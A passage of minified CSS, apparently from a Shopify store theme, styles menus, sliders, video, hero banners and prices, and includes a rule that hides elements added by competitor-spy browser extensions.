.header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {display: flex;margin-left: 0;}.header--middle-left.position-left .header__inline-menu {justify-content: flex-start;}.header--middle-left.position-center .header__inline-menu {justify-content: center;}.header--middle-left.position-end .header__inline-menu {justify-content: flex-end;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.play-button {--size: 5rem;--mobile-size: 5rem;width: var(--size);height: var(--size);}@media screen and (max-width: 749px) {.play-button {width: var(--mobile-size);height: var(--mobile-size);}}.play-button--outline {background: rgba(var(--color-background), 0.12);border: solid 4px rgb(var(--color-background));}.play-button--outline svg {color: rgb(var(--color-background));}.internal-video__play {padding: 1rem;}.internal-video__play--top-left, .internal-video__play--top-right {align-items: flex-start;}.internal-video__play--bottom-left, .internal-video__play--bottom-right {align-items: flex-end;}.internal-video__play--top-left, .internal-video__play--bottom-left {justify-content: flex-start;}.internal-video__play--top-right, .internal-video__play--bottom-right {justify-content: flex-end;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-columns.custom-columns--indicators {counter-reset: block-counter;}.custom-columns.custom-columns--indicators > div {position: relative;border: 4px solid var(--indicator-color);}.custom-columns.custom-columns--indicators > div::before {top: 0px;left: 0px;z-index: 1;color: #fff;width: 50px;height: 50px;display: grid;font-size: 28px;font-weight: 700;position: absolute;place-items: center;content: counter(block-counter);counter-increment: block-counter;background: var(--indicator-color);}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 